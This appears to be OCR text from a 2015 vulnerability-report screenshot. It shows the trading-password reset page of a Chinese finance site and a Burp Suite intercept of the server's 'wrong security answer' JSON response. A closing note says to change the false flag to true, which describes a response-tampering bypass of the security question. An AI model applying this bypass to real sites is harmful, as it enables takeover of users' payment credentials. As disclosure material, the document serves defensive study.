 安全管理
消息
4
交易密码
投标和资金交易时需使用此密码进行交易
登录密码
••••••
手机号码
186*****111
手机验证码
111111
获取短信验
安全问题
你配偶的出生地？
答案
111111
下一步
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ext
Intercept History Options
Response from https://licai.lianjia.com:443//myAccount/findPayKey [210.51.167.82]
Forward Drop Intercept is on Action
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Date: Sat, 28 Feb 2015 06:43:09 GMT
Content-Length: 424
{"transCode":null,"reqTime":null,"seqNo":null,"ip":null,"groupId":"7624","bra
ode":null,"returnMsg":null,"from":"PC","loginpssword":null,"newpassword":null
l,"newtraderspassword":null,"issettraderspassord":null,"safeQuestion":null,"s
t":false,"tips":"安全问题回答错误，请重新填写！若忘记答案请联系客服：4007-001-00
l}
修改成true